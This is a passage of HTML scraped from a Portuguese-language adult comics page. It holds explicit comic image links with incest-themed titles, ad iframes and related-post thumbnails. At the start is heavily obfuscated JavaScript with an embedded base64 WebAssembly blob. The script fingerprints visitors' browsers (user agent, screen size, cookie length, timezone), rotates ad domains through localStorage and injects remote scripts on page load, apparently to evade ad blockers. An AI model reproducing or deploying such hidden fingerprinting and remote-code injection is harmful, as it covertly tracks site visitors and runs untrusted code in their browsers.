e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a></p> <p><a href="https://superhq.net/banner2" target="_blank" rel="noopener"><img width="1131" height="180" decoding="async" class="alignnone size-medium" title="CLIQUE PARA LER O QUADRINHO" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201131%20180'%3E%3C/svg%3E" alt="CLIQUE PARA LER O QUADRINHO" data-lazy-src="/wp-content/uploads2/2016/12/superhq2.jpg" /><noscript><img width="1131" height="180" decoding="async" class="alignnone size-medium" title="CLIQUE PARA LER O QUADRINHO" src="/wp-content/uploads2/2016/12/superhq2.jpg" alt="CLIQUE PARA LER O QUADRINHO" /></noscript></a></p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/07.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="07" title="07" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/07.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/07.jpg" alt="07" title="07"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4486123"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p><a href="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/08.jpg" target="_blank" rel="noopener"><img decoding="async" class="full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="08" title="08" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/08.jpg"><noscript><img decoding="async" class="full" src="https://static.superhq.net/galerias/hqs/2017/How_to_Trick_a_Milf/08.jpg" alt="08" title="08"></noscript></a></p> 
                        </div>

                    </div>

                
                
                <ul class="cats">

                    <li>Postado em:</li>

                    <li class="cat"><a href="https://www.superhq.net/category/hentai-3d" title="3D">3D</a>, </li><li class="cat"><a href="https://www.superhq.net/category/hentai" title="Hentai">Hentai</a> e </li><li class="cat"><a href="https://www.superhq.net/category/incesto" title="incesto">incesto</a></li>
                </ul>


                
                
                    <div class="banner-750x250-single hidden-xs">
                        <center><iframe id='ab11e8b3' name='ab11e8b3' src='https://webstats1.com/www/delivery/afr.php?zoneid=157' frameborder='0' scrolling='no' width='1060' height='293'></iframe><br><br><br><br></center>
                    </div>

                
                
                    <div class="banner-300x100-single visible-xs">
                        <center><iframe id='a74970ff' name='a74970ff' src='https://webstats1.com/www/delivery/afr.php?zoneid=23' frameborder='0' scrolling='no' width='300' height='100'></iframe></center>
                    </div>

                                <div class="title_destaque" style="margin-top: 1.5rem;">Veja também:</div>
                <div class="related-contain">
                    <div class="related-posts slide_multiple">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Festa no banheiro" class="i-frame" href="https://www.superhq.net/2025/festa-no-banheiro.html">
                                                    <img width="764" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%201200'%3E%3C/svg%3E" class="attachment-69195 size-69195 wp-post-image" alt="Festa no banheiro" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/05/Festa-no-banheiro.webp 764w, https://www.superhq.net/wp-content/uploads2/2025/05/Festa-no-banheiro-300x471.webp 300w" data-lazy-sizes="(max-width: 764px) 100vw, 764px" title="Festa no banheiro" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/05/Festa-no-banheiro.webp"><noscript><img width="764" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/05/Festa-no-banheiro.webp" class="attachment-69195 size-69195 wp-post-image" alt="Festa no banheiro" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/05/Festa-no-banheiro.webp 764w, https://www.superhq.net/wp-content/uploads2/2025/05/Festa-no-banheiro-300x471.webp 300w" sizes="(max-width: 764px) 100vw, 764px" title="Festa no banheiro"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/festa-no-banheiro.html" rel="bookmark">Festa no banheiro</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Banho de loja" class="i-frame" href="https://www.superhq.net/2025/banho-de-loja.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-67696 size-67696 wp-post-image" alt="Banho de loja" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Banho de loja" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp" class="attachment-67696 size-67696 wp-post-image" alt="Banho de loja" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Banho de loja"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/banho-de-loja.html" rel="bookmark">Banho de loja</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Caipiras, Férias na cidade grande 1" class="i-frame" href="https://www.superhq.net/2023/os-caipiras-ferias-na-cidade-grande-1.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-63754 size-63754 wp-post-image" alt="Ferias na cidade grande 1" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Ferias na cidade grande 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp" class="attachment-63754 size-63754 wp-post-image" alt="Ferias na cidade grande 1" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Ferias na cidade grande 1"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/os-caipiras-ferias-na-cidade-grande-1.html" rel="bookmark">Os Caipiras, Férias na cidade grande 1</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Provando no provador" class="i-frame" href="https://www.superhq.net/2025/provando-no-provador.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-69851 size-69851 wp-post-image" alt="capa 3" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/07/capa-3.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-3-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-3-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="capa 3" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/07/capa-3.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/07/capa-3.webp" class="attachment-69851 size-69851 wp-post-image" alt="capa 3" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/07/capa-3.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-3-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/07/capa-3-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="capa 3"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/provando-no-provador.html" rel="bookmark">Provando no provador</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Filha Anjinha ou Diabinha" class="i-frame" href="https://www.superhq.net/2019/filha-anjinha-ou-diabinha.html">
                                                    <img width="847" height="1129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20847%201129'%3E%3C/svg%3E" class="attachment-49859 size-49859 wp-post-image" alt="Filha Anjinha ou Diabinha" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2019/02/01-24.jpg 847w, https://www.superhq.net/wp-content/uploads2/2019/02/01-24-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2019/02/01-24-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2019/02/01-24-790x1053.jpg 790w" data-lazy-sizes="(max-width: 847px) 100vw, 847px" title="01 24" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/02/01-24.jpg"><noscript><img width="847" height="1129" src="https://www.superhq.net/wp-content/uploads2/2019/02/01-24.jpg" class="attachment-49859 size-49859 wp-post-image" alt="Filha Anjinha ou Diabinha" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2019/02/01-24.jpg 847w, https://www.superhq.net/wp-content/uploads2/2019/02/01-24-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2019/02/01-24-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2019/02/01-24-790x1053.jpg 790w" sizes="(max-width: 847px) 100vw, 847px" title="01 24"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2019/filha-anjinha-ou-diabinha.html" rel="bookmark">Filha Anjinha ou Diabinha</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="FILMINHO, Reunião secreta no motel" class="i-frame" href="https://www.superhq.net/2023/filminho-reuniao-secreta-no-motel.html">
                                                    <img width="300" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20400'%3E%3C/svg%3E" class="attachment-63377 size-63377 wp-post-image" alt="capa s 3" thumbnail="" decoding="async" title="capa s 3" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/07/capa-s-3.jpg"><noscript><img width="300" height="400" src="https://www.superhq.net/wp-content/uploads2/2023/07/capa-s-3.jpg" class="attachment-63377 size-63377 wp-post-image" alt="capa s 3" thumbnail="" decoding="async" title="capa s 3"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/filminho-reuniao-secreta-no-motel.html" rel="bookmark">FILMINHO, Reunião secreta no motel</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Dia de mudança é uma bagunça" class="i-frame" href="https://www.superhq.net/2021/dia-de-mudanca-e-uma-bagunca.html">
                                                    <img width="330" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20440'%3E%3C/svg%3E" class="attachment-53520 size-53520 wp-post-image" alt="superhq19" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2020/06/superhq19.jpg 330w, https://www.superhq.net/wp-content/uploads2/2020/06/superhq19-300x400.jpg 300w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="superhq19" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/06/superhq19.jpg"><noscript><img width="330" height="440" src="https://www.superhq.net/wp-content/uploads2/2020/06/superhq19.jpg" class="attachment-53520 size-53520 wp-post-image" alt="superhq19" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2020/06/superhq19.jpg 330w, https://www.superhq.net/wp-content/uploads2/2020/06/superhq19-300x400.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" title="superhq19"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2021/dia-de-mudanca-e-uma-bagunca.html" rel="bookmark">Dia de mudança é uma bagunça</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Sofrendo Bullying" class="i-frame" href="https://www.superhq.net/2020/sofrendo-bullying.html">
                                                    <img width="300" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20399'%3E%3C/svg%3E" class="attachment-54054 size-54054 wp-post-image" alt="Sofrendo Bullying" thumbnail="" decoding="async" title="Sofrendo Bullying" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/09/Sofrendo-Bullying.jpg"><noscript><img width="300" height="399" src="https://www.superhq.net/wp-content/uploads2/2020/09/Sofrendo-Bullying.jpg" class="attachment-54054 size-54054 wp-post-image" alt="Sofrendo Bullying" thumbnail="" decoding="async" title="Sofrendo Bullying"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2020/sofrendo-bullying.html" rel="bookmark">Sofrendo Bullying</a></h3>
                                                </header>
                                            </div>
                                        </article>                             </div>
                        </div>
                    </div>
                </div>
                 <div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Postagens Relacionadas:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2021/dia-de-mudanca-e-uma-bagunca.html' title='Dia de mudança é uma bagunça'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="superhq19" data-pin-nopin="true" decoding="async" title="superhq19" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/06/superhq19-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2020/06/superhq19-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="superhq19" data-pin-nopin="true" decoding="async" title="superhq19"></noscript><span class="yarpp-thumbnail-title">Dia de mudança é uma bagunça</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2020/pensamentos-pecaminosos.html' title='Pensamentos pecaminosos'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pensamentos pecaminosos" data-pin-nopin="true" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2020/08/tia-primas-e-cia-02-1-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2020/08/tia-primas-e-cia-02-1-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" title="tia primas e cia 02 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/08/tia-primas-e-cia-02-1-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2020/08/tia-primas-e-cia-02-1-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pensamentos pecaminosos" data-pin-nopin="true" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2020/08/tia-primas-e-cia-02-1-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2020/08/tia-primas-e-cia-02-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" title="tia primas e cia 02 1"></noscript><span class="yarpp-thumbnail-title">Pensamentos pecaminosos</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2021/como-o-chat-de-sexo-ao-vivo-prova-ser-100-vezes-melhor-que-a-pornografia-comum.html' title='Como o chat de sexo ao vivo prova ser 100 vezes melhor que a pornografia comum.'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SexedChat" data-pin-nopin="true" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2021/08/capa-120x120.jpg 120w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" title="capa" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SexedChat" data-pin-nopin="true" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2021/08/capa-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2021/08/capa-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" title="capa"></noscript><span class="yarpp-thumbnail-title">Como o chat de sexo ao vivo prova ser 100 vezes melhor que a pornografia comum.</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2016/sabotage-3.html' title='Sabotage 3'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sabotage 3" data-pin-nopin="true" decoding="async" title="01" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2016/10/01-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2016/10/01-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sabotage 3" data-pin-nopin="true" decoding="async" title="01"></noscript><span class="yarpp-thumbnail-title">Sabotage 3</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.superhq.net/2019/across-the-pond.html' title='Across the Pond'>
<img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Across the Pond" data-pin-nopin="true" decoding="async" title="Across the Pond" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/12/Across-the-Pond-220x220.jpg"><noscript><img width="220" height="220" src="https://www.superhq.net/wp-content/uploads2/2019/12/Across-the-Pond-220x220.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Across the Pond" data-pin-nopin="true" decoding="async" title="Across the Pond"></noscript><span class="yarpp-thumbnail-title">Across the Pond</span></a>
</div>
</div>
			<br><br>
			
			                <div class="coms">

                    <div class="title">

                        <span class="qty"><span class="disqus-comment-count">0</span><svg class="ico"><use xlink:href="#i-tip"></use></svg></span>

                        Deixe seu Comentário

                    </div>

     				

    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votos</span></div>
                <div class='wpd-rating-title'>Avalie essa HQ</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 